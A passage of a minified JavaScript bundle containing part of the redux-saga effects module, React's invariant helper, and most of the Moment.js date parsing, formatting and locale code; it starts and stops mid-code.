if(t.fn){var s=t;o=s.context,t=s.fn}return Object(r.f)(t,r.m.func,e+": argument "+t+" is not a function"),{context:o,fn:t,args:n}}function y(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return f("CALL",h("call",e,n))}function m(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return f("FORK",h("fork",e,n))}function v(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(t.length>1)return t.map((function(e){return v(e)}));var o=t[0];return 1===t.length&&(Object(r.f)(o,r.m.notUndef,"cancel(task): argument task is undefined"),Object(r.f)(o,r.m.task,"cancel(task): argument "+o+" is not a valid Task object "+c)),f("CANCEL",o||r.d)}function g(e){for(var t=arguments.length,n=Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];return 0===arguments.length?e=r.k:(Object(r.f)(e,r.m.notUndef,"select(selector,[...]): argument selector is undefined"),Object(r.f)(e,r.m.func,"select(selector,[...]): argument "+e+" is not a function")),f("SELECT",{selector:e,args:n})}function b(e,t){return Object(r.f)(e,r.m.notUndef,"actionChannel(pattern,...): argument pattern is undefined"),arguments.length>1&&(Object(r.f)(t,r.m.notUndef,"actionChannel(pattern, buffer): argument buffer is undefined"),Object(r.f)(t,r.m.buffer,"actionChannel(pattern, buffer): argument "+t+" is not a valid buffer")),f("ACTION_CHANNEL",{pattern:e,buffer:t})}function T(){return f("CANCELLED",{})}function S(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];return m.apply(void 0,[o.a,e,t].concat(r))}function w(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];return m.apply(void 0,[o.b,e,t].concat(r))}d.resolve=function(){var e=d.apply(void 0,arguments);return e.PUT.resolve=!0,e},d.sync=Object(r.j)(d.resolve,l("put.sync","put.resolve"));var _=function(e){return function(t){return t&&t[s]&&t[e]}},P={take:_(u),put:_("PUT"),race:_("RACE"),call:_("CALL"),cps:_("CPS"),fork:_("FORK"),join:_("JOIN"),cancel:_("CANCEL"),select:_("SELECT"),actionChannel:_("ACTION_CHANNEL"),cancelled:_("CANCELLED"),flush:_("FLUSH"),getContext:_("GET_CONTEXT"),setContext:_("SET_CONTEXT")}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},function(e,t,n){(function(e){e.exports=function(){"use strict";var t,n;function r(){return t.apply(null,arguments)}function o(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function i(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function a(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function s(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(a(e,t))return!1;return!0}function u(e){return void 0===e}function c(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function l(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function f(e,t){var n,r=[],o=e.length;for(n=0;n<o;++n)r.push(t(e[n],n));return r}function p(e,t){for(var n in t)a(t,n)&&(e[n]=t[n]);return a(t,"toString")&&(e.toString=t.toString),a(t,"valueOf")&&(e.valueOf=t.valueOf),e}function d(e,t,n,r){return Pt(e,t,n,r,!0).utc()}function h(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function y(e){var t=null,r=!1,o=e._d&&!isNaN(e._d.getTime());return o&&(t=h(e),r=n.call(t.parsedDateParts,(function(e){return null!=e})),o=t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&r),e._strict&&(o=o&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour)),null!=Object.isFrozen&&Object.isFrozen(e)?o:(e._isValid=o,e._isValid)}function m(e){var t=d(NaN);return null!=e?p(h(t),e):h(t).userInvalidated=!0,t}n=Array.prototype.some?Array.prototype.some:function(e){var t,n=Object(this),r=n.length>>>0;for(t=0;t<r;t++)if(t in n&&e.call(this,n[t],t,n))return!0;return!1};var v=r.momentProperties=[],g=!1;function b(e,t){var n,r,o,i=v.length;if(u(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),u(t._i)||(e._i=t._i),u(t._f)||(e._f=t._f),u(t._l)||(e._l=t._l),u(t._strict)||(e._strict=t._strict),u(t._tzm)||(e._tzm=t._tzm),u(t._isUTC)||(e._isUTC=t._isUTC),u(t._offset)||(e._offset=t._offset),u(t._pf)||(e._pf=h(t)),u(t._locale)||(e._locale=t._locale),i>0)for(n=0;n<i;n++)u(o=t[r=v[n]])||(e[r]=o);return e}function T(e){b(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===g&&(g=!0,r.updateOffset(this),g=!1)}function S(e){return e instanceof T||null!=e&&null!=e._isAMomentObject}function w(e){!1===r.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function _(e,t){var n=!0;return p((function(){if(null!=r.deprecationHandler&&r.deprecationHandler(null,e),n){var o,i,s,u=[],c=arguments.length;for(i=0;i<c;i++){if(o="","object"==typeof arguments[i]){for(s in o+="\n["+i+"] ",arguments[0])a(arguments[0],s)&&(o+=s+": "+arguments[0][s]+", ");o=o.slice(0,-2)}else o=arguments[i];u.push(o)}w(e+"\nArguments: "+Array.prototype.slice.call(u).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var P,A={};function E(e,t){null!=r.deprecationHandler&&r.deprecationHandler(e,t),A[e]||(w(t),A[e]=!0)}function M(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function O(e,t){var n,r=p({},e);for(n in t)a(t,n)&&(i(e[n])&&i(t[n])?(r[n]={},p(r[n],e[n]),p(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)a(e,n)&&!a(t,n)&&i(e[n])&&(r[n]=p({},r[n]));return r}function C(e){null!=e&&this.set(e)}function x(e,t,n){var r=""+Math.abs(e),o=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,o)).toString().substr(1)+r}r.suppressDeprecationWarnings=!1,r.deprecationHandler=null,P=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)a(e,t)&&n.push(t);return n};var k=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,F=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,G={},I={};function D(e,t,n,r){var o=r;"string"==typeof r&&(o=function(){return this[r]()}),e&&(I[e]=o),t&&(I[t[0]]=function(){return x(o.apply(this,arguments),t[1],t[2])}),n&&(I[n]=function(){return this.localeData().ordinal(o.apply(this,arguments),e)})}function R(e,t){return e.isValid()?(t=j(t,e.localeData()),G[t]=G[t]||function(e){var t,n,r,o=e.match(k);for(t=0,n=o.length;t<n;t++)I[o[t]]?o[t]=I[o[t]]:o[t]=(r=o[t]).match(/\[[\s\S]/)?r.replace(/^\[|\]$/g,""):r.replace(/\\/g,"");return function(t){var r,i="";for(r=0;r<n;r++)i+=M(o[r])?o[r].call(t,e):o[r];return i}}(t),G[t](e)):e.localeData().invalidDate()}function j(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(F.lastIndex=0;n>=0&&F.test(e);)e=e.replace(F,r),F.lastIndex=0,n-=1;return e}var B={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function L(e){return"string"==typeof e?B[e]||B[e.toLowerCase()]:void 0}function N(e){var t,n,r={};for(n in e)a(e,n)&&(t=L(n))&&(r[t]=e[n]);return r}var H,V={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1},U=/\d/,W=/\d\d/,Y=/\d{3}/,z=/\d{4}/,X=/[+-]?\d{6}/,q=/\d\d?/,K=/\d\d\d\d?/,$=/\d\d\d\d\d\d?/,Q=/\d{1,3}/,Z=/\d{1,4}/,J=/[+-]?\d{1,6}/,ee=/\d+/,te=/[+-]?\d+/,ne=/Z|[+-]\d\d:?\d\d/gi,re=/Z|[+-]\d\d(?::?\d\d)?/gi,oe=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,ie=/^[1-9]\d?/,ae=/^([1-9]\d|\d)/;function se(e,t,n){H[e]=M(t)?t:function(e,r){return e&&n?n:t}}function ue(e,t){return a(H,e)?H[e](t._strict,t._locale):new RegExp(ce(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,o){return t||n||r||o}))))}function ce(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function le(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function fe(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=le(t)),n}H={};var pe={};function de(e,t){var n,r,o=t;for("string"==typeof e&&(e=[e]),c(t)&&(o=function(e,n){n[t]=fe(e)}),r=e.length,n=0;n<r;n++)pe[e[n]]=o}function he(e,t){de(e,(function(e,n,r,o){r._w=r._w||{},t(e,r._w,r,o)}))}function ye(e,t,n){null!=t&&a(pe,e)&&pe[e](t,n._a,n,e)}function me(e){return e%4==0&&e%100!=0||e%400==0}function ve(e){return me(e)?366:365}D("Y",0,0,(function(){var e=this.year();return e<=9999?x(e,4):"+"+e})),D(0,["YY",2],0,(function(){return this.year()%100})),D(0,["YYYY",4],0,"year"),D(0,["YYYYY",5],0,"year"),D(0,["YYYYYY",6,!0],0,"year"),se("Y",te),se("YY",q,W),se("YYYY",Z,z),se("YYYYY",J,X),se("YYYYYY",J,X),de(["YYYYY","YYYYYY"],0),de("YYYY",(function(e,t){t[0]=2===e.length?r.parseTwoDigitYear(e):fe(e)})),de("YY",(function(e,t){t[0]=r.parseTwoDigitYear(e)})),de("Y",(function(e,t){t[0]=parseInt(e,10)})),r.parseTwoDigitYear=function(e){return fe(e)+(fe(e)>68?1900:2e3)};var ge,be=Te("FullYear",!0);function Te(e,t){return function(n){return null!=n?(we(this,e,n),r.updateOffset(this,t),this):Se(this,e)}}function Se(e,t){if(!e.isValid())return NaN;var n=e._d,r=e._isUTC;switch(t){case"Milliseconds":return r?n.getUTCMilliseconds():n.getMilliseconds();case"Seconds":return r?n.getUTCSeconds():n.getSeconds();case"Minutes":return r?n.getUTCMinutes():n.getMinutes();case"Hours":return r?n.getUTCHours():n.getHours();case"Date":return r?n.getUTCDate():n.getDate();case"Day":return r?n.getUTCDay():n.getDay();case"Month":return r?n.getUTCMonth():n.getMonth();case"FullYear":return r?n.getUTCFullYear():n.getFullYear();default:return NaN}}function we(e,t,n){var r,o,i,a,s;if(e.isValid()&&!isNaN(n)){switch(r=e._d,o=e._isUTC,t){case"Milliseconds":return void(o?r.setUTCMilliseconds(n):r.setMilliseconds(n));case"Seconds":return void(o?r.setUTCSeconds(n):r.setSeconds(n));case"Minutes":return void(o?r.setUTCMinutes(n):r.setMinutes(n));case"Hours":return void(o?r.setUTCHours(n):r.setHours(n));case"Date":return void(o?r.setUTCDate(n):r.setDate(n));case"FullYear":break;default:return}i=n,a=e.month(),s=29!==(s=e.date())||1!==a||me(i)?s:28,o?r.setUTCFullYear(i,a,s):r.setFullYear(i,a,s)}}function _e(e,t){if(isNaN(e)||isNaN(t))return NaN;var n,r=(t%(n=12)+n)%n;return e+=(t-r)/12,1===r?me(e)?29:28:31-r%7%2}ge=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},D("M",["MM",2],"Mo",(function(){return this.month()+1})),D("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),D("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),se("M",q,ie),se("MM",q,W),se("MMM",(function(e,t){return t.monthsShortRegex(e)})),se("MMMM",(function(e,t){return t.monthsRegex(e)})),de(["M","MM"],(function(e,t){t[1]=fe(e)-1})),de(["MMM","MMMM"],(function(e,t,n,r){var o=n._locale.monthsParse(e,r,n._strict);null!=o?t[1]=o:h(n).invalidMonth=e}));var Pe="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Ae="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Ee=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Me=oe,Oe=oe;function Ce(e,t,n){var r,o,i,a=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)i=d([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(i,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(i,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(o=ge.call(this._shortMonthsParse,a))?o:null:-1!==(o=ge.call(this._longMonthsParse,a))?o:null:"MMM"===t?-1!==(o=ge.call(this._shortMonthsParse,a))||-1!==(o=ge.call(this._longMonthsParse,a))?o:null:-1!==(o=ge.call(this._longMonthsParse,a))||-1!==(o=ge.call(this._shortMonthsParse,a))?o:null}function xe(e,t){if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=fe(t);else if(!c(t=e.localeData().monthsParse(t)))return e;var n=t,r=e.date();return r=r<29?r:Math.min(r,_e(e.year(),n)),e._isUTC?e._d.setUTCMonth(n,r):e._d.setMonth(n,r),e}function ke(e){return null!=e?(xe(this,e),r.updateOffset(this,!0),this):Se(this,"Month")}function Fe(){function e(e,t){return t.length-e.length}var t,n,r,o,i=[],a=[],s=[];for(t=0;t<12;t++)n=d([2e3,t]),r=ce(this.monthsShort(n,"")),o=ce(this.months(n,"")),i.push(r),a.push(o),s.push(o),s.push(r);i.sort(e),a.sort(e),s.sort(e),this._monthsRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function Ge(e,t,n,r,o,i,a){var s;return e<100&&e>=0?(s=new Date(e+400,t,n,r,o,i,a),isFinite(s.getFullYear())&&s.setFullYear(e)):s=new Date(e,t,n,r,o,i,a),s}function Ie(e){var t,n;return e<100&&e>=0?((n=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function De(e,t,n){var r=7+t-n;return-(7+Ie(e,0,r).getUTCDay()-t)%7+r-1}function Re(e,t,n,r,o){var i,a,s=1+7*(t-1)+(7+n-r)%7+De(e,r,o);return s<=0?a=ve(i=e-1)+s:s>ve(e)?(i=e+1,a=s-ve(e)):(i=e,a=s),{year:i,dayOfYear:a}}function je(e,t,n){var r,o,i=De(e.year(),t,n),a=Math.floor((e.dayOfYear()-i-1)/7)+1;return a<1?r=a+Be(o=e.year()-1,t,n):a>Be(e.year(),t,n)?(r=a-Be(e.year(),t,n),o=e.year()+1):(o=e.year(),r=a),{week:r,year:o}}function Be(e,t,n){var r=De(e,t,n),o=De(e+1,t,n);return(ve(e)-r+o)/7}function Le(e,t){return e.slice(t,7).concat(e.slice(0,t))}D("w",["ww",2],"wo","week"),D("W",["WW",2],"Wo","isoWeek"),se("w",q,ie),se("ww",q,W),se("W",q,ie),se("WW",q,W),he(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=fe(e)})),D("d",0,"do","day"),D("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),D("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),D("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),D("e",0,0,"weekday"),D("E",0,0,"isoWeekday"),se("d",q),se("e",q),se("E",q),se("dd",(function(e,t){return t.weekdaysMinRegex(e)})),se("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),se("dddd",(function(e,t){return t.weekdaysRegex(e)})),he(["dd","ddd","dddd"],(function(e,t,n,r){var o=n._locale.weekdaysParse(e,r,n._strict);null!=o?t.d=o:h(n).invalidWeekday=e})),he(["d","e","E"],(function(e,t,n,r){t[r]=fe(e)}));var Ne="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),He="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Ve="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Ue=oe,We=oe,Ye=oe;function ze(e,t,n){var r,o,i,a=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)i=d([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(i,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(i,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(i,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(o=ge.call(this._weekdaysParse,a))?o:null:"ddd"===t?-1!==(o=ge.call(this._shortWeekdaysParse,a))?o:null:-1!==(o=ge.call(this._minWeekdaysParse,a))?o:null:"dddd"===t?-1!==(o=ge.call(this._weekdaysParse,a))||-1!==(o=ge.call(this._shortWeekdaysParse,a))||-1!==(o=ge.call(this._minWeekdaysParse,a))?o:null:"ddd"===t?-1!==(o=ge.call(this._shortWeekdaysParse,a))||-1!==(o=ge.call(this._weekdaysParse,a))||-1!==(o=ge.call(this._minWeekdaysParse,a))?o:null:-1!==(o=ge.call(this._minWeekdaysParse,a))||-1!==(o=ge.call(this._weekdaysParse,a))||-1!==(o=ge.call(this._shortWeekdaysParse,a))?o:null}function Xe(){function e(e,t){return t.length-e.length}var t,n,r,o,i,a=[],s=[],u=[],c=[];for(t=0;t<7;t++)n=d([2e3,1]).day(t),r=ce(this.weekdaysMin(n,"")),o=ce(this.weekdaysShort(n,"")),i=ce(this.weekdays(n,"")),a.push(r),s.push(o),u.push(i),c.push(r),c.push(o),c.push(i);a.sort(e),s.sort(e),u.sort(e),c.sort(e),this._weekdaysRegex=new RegExp("^("+c.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function qe(){return this.hours()%12||12}function Ke(e,t){D(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function $e(e,t){return t._meridiemParse}D("H",["HH",2],0,"hour"),D("h",["hh",2],0,qe),D("k",["kk",2],0,(function(){return this.hours()||24})),D("hmm",0,0,(function(){return""+qe.apply(this)+x(this.minutes(),2)})),D("hmmss",0,0,(function(){return""+qe.apply(this)+x(this.minutes(),2)+x(this.seconds(),2)})),D("Hmm",0,0,(function(){return""+this.hours()+x(this.minutes(),2)})),D("Hmmss",0,0,(function(){return""+this.hours()+x(this.minutes(),2)+x(this.seconds(),2)})),Ke("a",!0),Ke("A",!1),se("a",$e),se("A",$e),se("H",q,ae),se("h",q,ie),se("k",q,ie),se("HH",q,W),se("hh",q,W),se("kk",q,W),se("hmm",K),se("hmmss",$),se("Hmm",K),se("Hmmss",$),de(["H","HH"],3),de(["k","kk"],(function(e,t,n){var r=fe(e);t[3]=24===r?0:r})),de(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),de(["h","hh"],(function(e,t,n){t[3]=fe(e),h(n).bigHour=!0})),de("hmm",(function(e,t,n){var r=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r)),h(n).bigHour=!0})),de("hmmss",(function(e,t,n){var r=e.length-4,o=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r,2)),t[5]=fe(e.substr(o)),h(n).bigHour=!0})),de("Hmm",(function(e,t,n){var r=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r))})),de("Hmmss",(function(e,t,n){var r=e.length-4,o=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r,2)),t[5]=fe(e.substr(o))}));var Qe,Ze=Te("Hours",!0),Je={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Pe,monthsShort:Ae,week:{dow:0,doy:6},weekdays:Ne,weekdaysMin:Ve,weekdaysShort:He,meridiemParse:/[ap]\.?m?\.?/i},et={},tt={};function nt(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function rt(e){return e?e.toLowerCase().replace("_","-"):e}function ot(t){var n=null;if(void 0===et[t]&&void 0!==e&&e&&e.exports&&function(e){return!(!e||!e.match("^[^/\\\\]*$"))}(t))try{n=Qe._abbr,function(){var e=new Error("Cannot find module 'undefined'");throw e.code="MODULE_NOT_FOUND",e}(),it(n)}catch(e){et[t]=null}return et[t]}function it(e,t){var n;return e&&((n=u(t)?st(e):at(e,t))?Qe=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),Qe._abbr}function at(e,t){if(null!==t){var n,r=Je;if(t.abbr=e,null!=et[e])E("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=et[e]._config;else if(null!=t.parentLocale)if(null!=et[t.parentLocale])r=et[t.parentLocale]._config;else{if(null==(n=ot(t.parentLocale)))return tt[t.parentLocale]||(tt[t.parentLocale]=[]),tt[t.parentLocale].push({name:e,config:t}),null;r=n._config}return et[e]=new C(O(r,t)),tt[e]&&tt[e].forEach((function(e){at(e.name,e.config)})),it(e),et[e]}return delete et[e],null}function st(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return Qe;if(!o(e)){if(t=ot(e))return t;e=[e]}return function(e){for(var t,n,r,o,i=0;i<e.length;){for(t=(o=rt(e[i]).split("-")).length,n=(n=rt(e[i+1]))?n.split("-"):null;t>0;){if(r=ot(o.slice(0,t).join("-")))return r;if(n&&n.length>=t&&nt(o,n)>=t-1)break;t--}i++}return Qe}(e)}function ut(e){var t,n=e._a;return n&&-2===h(e).overflow&&(t=n[1]<0||n[1]>11?1:n[2]<1||n[2]>_e(n[0],n[1])?2:n[3]<0||n[3]>24||24===n[3]&&(0!==n[4]||0!==n[5]||0!==n[6])?3:n[4]<0||n[4]>59?4:n[5]<0||n[5]>59?5:n[6]<0||n[6]>999?6:-1,h(e)._overflowDayOfYear&&(t<0||t>2)&&(t=2),h(e)._overflowWeeks&&-1===t&&(t=7),h(e)._overflowWeekday&&-1===t&&(t=8),h(e).overflow=t),e}var ct=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,lt=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ft=/Z|[+-]\d\d(?::?\d\d)?/,pt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],dt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],ht=/^\/?Date\((-?\d+)/i,yt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,mt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function vt(e){var t,n,r,o,i,a,s=e._i,u=ct.exec(s)||lt.exec(s),c=pt.length,l=dt.length;if(u){for(h(e).iso=!0,t=0,n=c;t<n;t++)if(pt[t][1].exec(u[1])){o=pt[t][0],r=!1!==pt[t][2];break}if(null==o)return void(e._isValid=!1);if(u[3]){for(t=0,n=l;t<n;t++)if(dt[t][1].exec(u[3])){i=(u[2]||" ")+dt[t][0];break}if(null==i)return void(e._isValid=!1)}if(!r&&null!=i)return void(e._isValid=!1);if(u[4]){if(!ft.exec(u[4]))return void(e._isValid=!1);a="Z"}e._f=o+(i||"")+(a||""),wt(e)}else e._isValid=!1}function gt(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function bt(e){var t,n,r,o,i,a,s,u,c=yt.exec(e._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(c){if(n=c[4],r=c[3],o=c[2],i=c[5],a=c[6],s=c[7],u=[gt(n),Ae.indexOf(r),parseInt(o,10),parseInt(i,10),parseInt(a,10)],s&&u.push(parseInt(s,10)),t=u,!function(e,t,n){return!e||He.indexOf(e)===new Date(t[0],t[1],t[2]).getDay()||(h(n).weekdayMismatch=!0,n._isValid=!1,!1)}(c[1],t,e))return;e._a=t,e._tzm=function(e,t,n){if(e)return mt[e];if(t)return 0;var r=parseInt(n,10),o=r%100;return(r-o)/100*60+o}(c[8],c[9],c[10]),e._d=Ie.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),h(e).rfc2822=!0}else e._isValid=!1}function Tt(e,t,n){return null!=e?e:null!=t?t:n}function St(e){var t,n,o,i,a,s=[];if(!e._d){for(o=function(e){var t=new Date(r.now());return 